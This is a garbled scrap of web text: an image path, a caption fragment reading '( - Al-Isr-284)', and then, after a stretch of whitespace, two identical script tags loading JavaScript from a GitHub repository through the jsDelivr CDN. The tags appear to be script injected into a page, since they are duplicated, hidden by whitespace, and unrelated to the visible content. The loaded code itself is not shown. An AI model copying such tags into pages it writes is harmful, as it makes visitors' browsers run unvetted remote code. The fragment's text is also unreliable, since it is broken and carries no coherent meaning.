 ( - Al-Isr-284)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  